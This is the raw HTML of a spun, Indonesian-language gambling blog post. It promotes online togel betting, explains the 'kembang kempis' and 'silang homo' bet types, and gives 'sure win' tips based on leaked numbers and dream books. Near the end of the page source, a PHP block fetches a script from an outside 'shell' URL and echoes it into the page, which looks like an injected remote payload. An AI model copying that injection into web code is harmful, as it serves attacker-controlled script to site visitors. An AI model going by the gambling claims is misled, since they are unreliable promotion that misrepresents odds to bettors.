			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blog .tag-cat-container, .blog .tag-cat-container a, .blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.blog .tag-cat-container a, .archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .tag-cat-container a, .page .tag-cat-container a, .single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .tag-cat-container a, .single .tag-cat-container a,.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		</style>
	
		<style type="text/css">
			body, 
			.site, 
			.swidgets-wrap h3, 
			.post-data-text { background: ; }

			.site-title a, 
			.site-description { color: ; }

			.sheader { background:  }
		</style>
	<link rel="icon" href="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-180x180.png" />
<meta name="msapplication-TileImage" content="https://colindcan.com/wp-content/uploads/2023/01/cropped-cropped-Thor-Koi-Fix-nya-270x270.png" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-433 single-format-standard wp-custom-logo wp-theme-minimalistblogger wp-child-theme-minimalist-writer masthead-fixed">

		<div id="page" class="site">

			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">
					
					
						<div class="site-branding branding-logo">
							<a href="https://colindcan.com/" class="custom-logo-link" rel="home"><img width="2357" height="127" src="https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png" class="custom-logo" alt="KOITOTO" decoding="async" fetchpriority="high" srcset="https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png 2357w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-300x16.png 300w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-1024x55.png 1024w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-768x41.png 768w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-1536x83.png 1536w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-2048x110.png 2048w, https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1-850x46.png 850w" sizes="(max-width: 2357px) 100vw, 2357px" /></a>						</div><!-- .site-branding -->

					
			</div>
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu					
				</a>


				<div class="content-wrap text-center">
					<div class="center-main-menu">


						<div class="menu-primary-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="#">Home</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="#">Categories</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://colindcan.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://colindcan.com/category/judi-casino/">Judi Casino</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://colindcan.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6034"><a href="https://colindcan.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-6035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6035"><a href="https://colindcan.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://colindcan.com/category/roulette/">Roulette</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://colindcan.com/category/rtp-online/">Rtp Online</a></li>
</ul></div>						
						
												</div>
				</div>

			</nav><!-- #primary-site-navigation -->

			<div class="super-menu clearfix">
				<div class="super-menu-inner">
					<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
									</div>
			</div>

			<div id="mobile-menu-overlay"></div>

		</header>


					<!-- Image banner -->
			
		<!-- / Image banner -->

	


<div class="content-wrap">

	
		<!-- Upper widgets -->
		<div class="header-widgets-wrapper">
			
			
					</div>
		<!-- / Upper widgets -->
	
</div>

<div id="content" class="site-content clearfix">
	<div class="content-wrap">

<div id="primary" class="featured-content content-area">
	<main id="main" class="site-main">

		
<article id="post-433" class="posts-entry fbox post-433 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-koitoto">
			<header class="entry-header">
		<h1 class="entry-title">KOITOTO Berikut ini Trik Main Dan Menang Judi Togel Kembang Kempis Dan Silang Homo DI Kualuh Hilir</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://colindcan.com/koitoto-berikut-ini-trik-main-dan-menang-judi-togel-kembang-kempis-dan-silang-homo-di-kualuh-hilir/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-02T01:29:31+07:00">January 2, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://colindcan.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://colindcan.com/">KOITOTO</a></strong> &#8211; Pelbagai jenis spekulasi yang lebih heboh dan membahagiakan waktu ini benar-benar udah ditempatkan jadi games online yang bertambah banyak diminati. Kelebihan memanfaatkan lajur online dalam menjalankan tiap spekulasi ini benar-benar beri banyak kegunaan buat bettor tersebut, khususnya dalam memberinya rasa nyaman serta aman taruhan tiap harinya.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-38" src="https://colindcan.com/wp-content/uploads/2023/01/25.jpg" alt="Judi Togel koitoto" width="1000" height="1000" srcset="https://colindcan.com/wp-content/uploads/2023/01/25.jpg 1000w, https://colindcan.com/wp-content/uploads/2023/01/25-300x300.jpg 300w, https://colindcan.com/wp-content/uploads/2023/01/25-150x150.jpg 150w, https://colindcan.com/wp-content/uploads/2023/01/25-768x768.jpg 768w, https://colindcan.com/wp-content/uploads/2023/01/25-850x850.jpg 850w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Beberapa pemain judi pasti bebas permainkan permainan heboh apa saja sama dengan yang kenal kembali yaitu perjudian togel. perjudian toto gelap atau yang dekat dikenali selaku togel ini telah ada lama serta banyak digandrungi beberapa bettor dengan serunya metode main judi kira-kira angka juga keuntungan beberapa kali lipat sampai keuntungan paling besar beberapa ribu kali lipat didalamnya, pastilah soal ini jadi argumen mengapa perjudian togel makin digandrungi banyak betaruh. Lewat langkah main yang lebih prakstis lewat cara online sudah pasti beri keamanan buat siapa-siapa saja.</p>
<p>Supaya bisa mainkan perjudian togel waktu ini lantas lebih gampang diketahui dan diimplikasikan pakai Android atau fitur yang lain sudah memiliki pangkal internet. Tentunya beberapa betaruh akan tetap rasakan kehebohan serta ketenteraman taruhan kapan pun serta dimanapun secara tambah aman paling dipercaya. dengan amat gampang bisa mengerjakan semua spekulasi yang lebih dahsyat serta dapat dipercaya secara bagus.</p>
<h2>Berikut Ini Pengetahuan Main Judi Togel Secara Online Pasaran Bermacam</h2>
<p>Tiap betaruh sudah pasti sekarang dapat pilih serta mainkan judi togel selengkapnya dengan opsi pasaran serta type taruhan yang banyak. Siapa saja pasti bisa menjalankan perjudian togel yang benar-benar memperoleh kemenangan serta keluasaan taruhan togel yang bakal selalu mujur dan membikin pemain judi dapat berasa terus suka. Dengan mainkan spekulasi judi togel di internet karenanya banyak betaruh bakal temukan keluasaan serta kehebohan taruhan secara makin aman dapat dipercaya untuk beragam kehebohan dan kenyamanan.</p>
<p>Judi togel yang dahulunya dimainkan dalam sesuatu bandar darat maka bisa bikin betaruh penting datang ke bandar itu dengan semua risiko yang kemungkinan dijumpai. Kita mengetahui kalau judi di iNdonesia sering menjadi target pemerintahan sewaktu banyak Razia yang telah dilakukan.</p>
<p>Teknik online waktu ini jadi jalan keluar agar lebih gampang serta aman melaksanakan permainan taruhan togel karena itu tidak bertanya-tanya apabila saat ini perjudian togel semakin banyak dijalankan lewat cara online.</p>
<p>Pasti banyak juga kelebihan main togel di internet yang nyata dirasa banyak betaruh dengan langkah main yang paling ringan serta aman nyaman. Beberapa betaruh pastilah dapat rasakan spekulasi yang lebih sengit maka soal ini begitu memungkinnya tiap-tiap betaruh agar bisa rasakan keamanan taruhan dengan langkah sangat nyaman serta aman. Siapa saja karenanya pasti dapat rasakan semua serunya.</p>
<p>Permainan togel ini aajang taruhan taruhan dengan menerka angka yang cocok yaitu sama dengan keluaran angka pada pasaran yang dituruti. Mengenai pasaran togel semisalnya Singapore jadi pemain perlu menerka angka keluaran di pasaran Singapore yang bisa selalu terdapat di tiap harinya dan pemain butuh menerka angka pada keluaran era seterusnya.</p>
<p>Buat menerka angka ini, tentang hal nomor togel ialah terbagi dalam 4 angka yang punyai formasi terancang dan type angka itu merupakan:<br />
-Bilangan pertama pada bagian depan yaitu AS<br />
-Bilangan ke-2  pada bagian tengah merupakan KOP<br />
-Bilangan ke-3  pada bagian tengah yaitu KEPALA<br />
-Bilangan ke-4 jadi sisi belakang merupakan EKOR<br />
Dengan menyadari model angka ini maka memudahkan betaruh saat lakukan tebakan angka seperti pada peraturan model taruhan yang dapat dituruti saat bermain judi pasang angka.</p>
<h2>Metode Mengawali Judi Togel Online Cukup Siapkan Perihal Berikut!</h2>
<p>Banyak pecinta judi sekaligus pastinya dapat melakukan langkah main paling gampang togel di internet dan terus dapat temukan keluasaan dan serunya taruhan yang bisa dihandalkan secara mudah sehari-harinya. Karenanya betaruh bakal berasa benar-benar gampang dalam peroleh serunya taruhan togel secara tambah aman paling dipercaya dengan secara mengawali taruhan ini yaitu sangatlah gampang dan demikian efektif. Buat beberapa pemain pemula masih yang terasa kebingungan buat selekasnya taruhan lewat cara online ini karena itu tidak butuh kebingungan atau pusing.</p>
<p>Teknik ringan mengawali taruhan judi togel di internet ini yakni cukup dengan menyiapkan berbagai hal saja, antara lain yakni:<br />
-Pemain penting punyai alat main pasang angka merupakan fitur alat online baik mobile Android ataupun IOS yang bisa benar-benar simpel dipakai dimanapun dan setiap waktu.</p>
<p>-Pastikan jika tiap-tiap piranti apa saja yang dipunyai serta dipakai telah didasarkan dengan koneksi internet dan prioritaskan untuk isi jatah terlebih dulu supaya beri akses yang selalu lancar dan konstan.</p>
<p>-Miliki dulu suatu nomor rekening yang bakal dipakai buat beragam negosiasi serta dapat anda bikin di beberapa macam bank bisa dipercaya sebagai halnya disiapkan oleh web-site judi.</p>
<p>-Miliki juga beberapa penyiapan data yang bakal amat diperlukan pada proses registrasi peserta baru yaitu dengan siap bernomor contact yang dapat dikontak kapan pun dan pastinya juga butuh mempunyai alamat e mail yang dapat anda bikin dulu baik pada account Yahoo atau Gmail.</p>
<p>-Modal main judi togel pastinya merupakan uang asli rupiah karena itu pemain butuh punyai modal yang tidak usah besar dikarenakan cukup hanya dengan modal kurang berapa saja pastinya dapat mulai spekulasi judi togel yang lebih sengit dan menarik.</p>
<h2>Penting Menunjuk Situs Judi Togel Yang Dapat Diyakini Dan Dipercaya</h2>
<p>Pemain perlu taruhan di sebuah blog judi dapat dipercaya yang bisa dipercaya dengan baik sekali, karena itu usahain supaya pemain dapat lekas taruhan yang gampang serta ternyaman dengan memutuskan blog judi paling dipercaya yang bisa dihandalkan sepanjang waktu atau dalam waktu jam yang lebih panjang. Penting untuk siapa-siapa saja menunjuk situs paling dipercaya agar dapat peroleh servis main judi togel yang paling mengesankan.</p>
<p>Tentang hal dalam menentukan sebuah website judi terpilih yang dapat anda putuskan yaitu broker judi dengan syarat-syarat misalnya:</p>
<p>-Situs judi yang udah sah merupakan punyai lisensi dari suatu Instansi judi internasionaal serta memang telah merajut kerja sama-sama bersama Instansi itu.</p>
<p>-Situs yang sanggup tampilkan games menarik dan terkomplet dengan jadi partner beberapa basis atau provider terpilih judi online.</p>
<p>-Situs profesional yang telah bekerja sekian tahun contohnya telah lebih dari lima tahun serta dipastikan juga dengan sudahlah banyak anggota yang masuk didalamnya.</p>
<p>-Situs yaitu mempunyai peringkat bagus berada di status paling atas hasil penelusuran Google serta punyai rekam jejak yang juga baik dengan memperoleh tanggapan yang bagus serta positif dari seluruh anggotanya sendiri.</p>
<p>Waktu anda dapat menunjuk serta masuk bersama sebuah web-site judi paling dipercaya karenanya anda akan peroleh pelayanan yang paling komplet dan pastinya juga bermutu tinggi. Jadi anda akan temukan keluasaan taruhan secara paling nyaman dan aman karena situs selalu akan memikul tanggung jawab buat beri keamanan itu. Karena itu yakini untuk tentukan blog judi paling dipercaya biar anda juga luput dari wujud penipuan apa saja.</p>
<h2>Beberapa Sarana Terkomplet Masuk Bersama Situs Judi Togel Bisa dipercaya</h2>
<p>Sewaktu dapat memutuskan dan masuk di sebuah agen judi terpercaya serta terbaik jadi pastinya anda akan temukan service terpercaya dan terbaik yang memang dapat dihandalkan sehari-harinya maka dari itu akan tetap membikin pemain berasa suka. Di saat anda dapat masuk bersama website judi togel terpercaya serta terbaik karena itu sarana dan servis terhebat yang bisa anda raih ialah:<br />
-Pemain akan tetap dapat temukan pelayanan terpilih dengan akses 24 jam sehari-harinya, jadi pemain dapat selalu login situs kapan pun serta memperoleh akses dari pagi sampai malam.<br />
-Tersedia service spesifikasi Live Chat yang selalu dapat dikontak sewaktu-waktu maka bisa langsung peroleh servis seorang CS yang paling ramah serta responsif. Mengenai CS ini kasih service dengan sangatlah ramah untuk kasih petunjuk bermain serta jalan keluar apa saja yang diperlukan banyak pemain.<br />
-Tersedianya result togel yang paling komplet dan tepat dapat dipercaya untuk semuanya pasaran togel yang disiapkan selengkapnya.<br />
-Tersedia juga beberapa data perkiraan togel yang lebih komplet dan presisi umpamanya data pasaran togel, data angka Shio, data syair togel, paito togel, code alam, erek erek tafsiran mimpi dan buku tafsrian mimpi.<br />
-Layanan negosiasi deposit begitu bisa dijangkau dan gampang lewat apa saja seperti E-Wallet, rekening bank dan pulsa.<br />
-Layanan withraw yakni penarikan uang atau pencairan dana dapat dilaksanakan setiap waktu sehari-harinya.<br />
-Berbagai promosi bonus menarik dikasihkan secara janjikan seperti bonus new peserta, bonus referal, bonus deposit, bonus rollingan dan cashback.</p>
<h2>Keputusan Langkah Main Judi Togel Taruhan Kembang Kempis</h2>
<p>Bermain judi togel yaitu permainan kira-kira angka buat beberapa type taruhan yang disiapkan. Antara lainnya yang dapat anda permainkan yakni taruhan Kembang Kempis melalui langkah simpel serta menarik, adalah lewat cara tentukan dulu 2D merupakan dua angka depan, dua angka tengah serta atau dua angka belakang. Jikalau keluaran togel misalkan ialah 7654, jadi pemain dapat menerka angka 76, 65 serta 54.<br />
Sesudah itu, pemain butuh putuskan 2D itu sebagai taruhan KEMBANG, KEMPIS serta atau KEMBAR. Adapun ketetapannya ialah:<br />
-KEMBAR= kalau dari 2D yang diterka yaitu bilangan pertama kalinya lebih kecil dari nilai bilangan ke-2 .<br />
-KEMPIS= seandainya dari 2D yang diterka ialah bilangan pertama itu bertambah besar ketimbang nilai angka yang ke-2 .<br />
-KEMBAR= yakni bila dari 2 bilangan yang diterka yaitu sama angka atau sama besarnya.<br />
Mengenai misalnya yang dapat pemain kenali bila umpamanya pemain menempatkan taruhannya untuk 2D depan sebagai KEMPIS, kemudian memandang pada result yang terjadi yakni 4098 tentunya pemain disebutkan menang. dapat disaksikan kalau 2D depan ini ialah 40 yang mana angka 4 yaitu semakin besar dari 0 karena itu pastilah pemain juga akan menang bersinar.<br />
Contoh yang lain merupakan bila contohnya pemain menduga 2D tengah sebagai KEMBANG serta tentang hal lantas kalau keluaran yang berlangsung yaitu 3390 jadi pemain lantas bisa menang. kita saksikan jika bilangan buat angka tengah ini yakni 39 yang mana angka 3 ini yakni lebih kecil dari 9 jadi dimaksud dengan kembang.</p>
<h2>Aturan Langkah Main Judi Togel Taruhan Silang Homo</h2>
<p>Selainnya main taruhan pada Kembang Kempis, pastinya masih ada banyak kembali jenis taruhan yang lain yang dapat pemain lakukan secara rintangan berlainan serta serunya yang lebih terkesan. Teknik pasang angka yang lain yang dapat dikerjakan yakni pada type taruhan Silang Homo. Mengenai trik main dari tipe taruhan judi togel Silang Homo ini merupakan lewat cara tentukan dulu 2D togel yang setelah itu ditetapkan jadi taruhan di antara silang serta homo. Akan halnya ketetapannya yakni:<br />
-SILANG= yaitu kalau dari ke-2  bilangan yang diterka merupakan tidak sama ragamnya, ialah jika yang pertama yakni ganjil dan yang ke-2  merupakan genap atau kebalikannya.</p>
<p>-HOMO= yaitu kalau dari ke-2  bilangan yang diterka jika ke-2 nya yakni sama model yakni bila bilangan pertama dan ke-2  ialah sama ganjiil dan dapat juga ke-2 nya yaitu sama genap.</p>
<p>Akan halnya contoh dari jenis taruhan ini yakni kalau contohnya pemain menempatkan taruhannya untuk 2D belakang selaku taruhan HOMO. Lantas lalu lihat pada result togel yaitu keluaran angka 3459 pastilah pemain bakal menang, lantaran bisa disaksikan jika dua bilangan belakang merupakan 59 yang mana didapati kalau 5 yaitu ganjil serta 9 juga yaitu sama ganjil serta sebagai homo.</p>
<p>Contoh yang lain ialah apabila umpamanya pemain menduga 2D tengah selaku SILANG kemudian keluaran togel yaitu 3478 jadi pastilah pemain akan menang. disaksikan bajwa keluaran buat tengah ialah 47 yang mana 4 yaitu genap serta 7 adalag ganjil maka dari itu ke-2 nya berlainan macam dan dikatakan dengan silang.</p>
<p>Berikut Beberapa Panduan Selalu Menang Judi Togel Online Yang Dipakai Pemain Andal<br />
Menjadi pemenang sebuah spekulasi togel online yakni satu soal yang paling membahagiakan serta bikin betaruh selalu terasa sangatlah senang. Tentu pemain dapat permainkan taruhan judi togel pada pasaran yang diharapkan jadi dapat selekasnya diputuskan serta pasti juga dapat pasang taruhan untuk peraturan jenis taruhan yang diharapkan. Adapun dengan main taruhan silang homo dan kembang kempis ini lantas karena itu gak boleh cuma pakai perasaan atau hoki saja. ada pelbagai perihal atau panduan yang dapat kalian utamakan dalam mendapati ramalan benar dan pasti dapat menembus bandar.<br />
Nach, buat teknik menang taruhan togel yang dapat anda turuti yakni:<br />
-Anda penting pakai penjabaran togel yang diberi beberapa master togel yakni dengan pakai rumus togel 2D jadi lebih ringan dalam menolong anda perkirakan dua angka yang paling tepat.<br />
-Utamakan buat kerap memandang dan membaca data keluaran angka dalam hari tempo hari dan sebelumnya lantaran anda dapat peroleh keluaran angka yang serupa serta dapat makin gampang peroleh lukisan keluaran angka ini hari.<br />
-Ada juga sejumlah bocoran togel bisa dipercaya yang dapat anda pakai dalam memperhitungkan kembali angka yang udah anda miliki dengan bocoran itu karenanya kemungkinan menang bertambah tinggi.<br />
-Lakukan juga teknik penerapan suatu mimpi yang bisa diterjemahkan gunakan buku tafsiran mimpi online dan anda dapat temukan prakiraan tepat ini hari yang dapat menembus bandar.<br />
Itu dia sejumlah peraturan trik main togel kembang kempis dan silang homo dan teknik ringan menang yang dapat anda kenali, mudah-mudahan berguna.</p>

		
		<div class="tag-cat-container">
			<span class="tag-cat-container-strings"> Category:</span> <a href="https://colindcan.com/category/judi-togel/" rel="category tag">Judi Togel</a>		</div>
	</div><!-- .entry-content -->
</article><!-- #post-433 -->

	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-3" class="fbox swidgets-wrap widget widget_search"><form role="search" method="get" class="search-form" action="https://colindcan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="custom_html-13" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
		
		
	
</div>

<div class="site-info">
	
	<!-- Delete below lines to remove copyright from footer -->
	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
	<!-- Delete above lines to remove copyright from footer -->

</div><!-- .site-info -->
</div>



</footer>
</div>
<!-- Off canvas menu overlay, delete to remove dark shadow -->
<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minimalist-writer/*","/wp-content/themes/minimalistblogger/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/navigation.js?ver=20170823" id="minimalistblogger-navigation-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/skip-link-focus-fix.js?ver=20170823" id="minimalistblogger-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/script.js?ver=20160720" id="minimalistblogger-script-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/jquery.flexslider.js?ver=20150423" id="flexslider-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-content/themes/minimalistblogger/js/accessibility.js?ver=20160720" id="minimalistblogger-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://colindcan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://colindcan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60c0a5cd18104e2ab694f95e9a962652","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
